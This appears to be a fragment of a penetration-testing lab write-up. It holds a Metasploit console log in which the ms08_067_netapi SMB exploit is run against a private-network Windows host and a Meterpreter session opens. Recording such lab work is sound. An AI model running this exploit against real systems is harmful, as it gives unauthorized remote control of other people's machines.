 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] 192.168.0.102:445 - Attempting to trigger the vulnerability ...
[*] Started bind TCP handler against 192.168.0.102:4444
[*] Sending stage (175174 bytes) to 192.168.0.102
[*] Meterpreter session 1 opened (192.168.0.110:43855 → 192.168.0.102:4444 )
at 2021-12-31 02:32:34 -0500
meterpreter >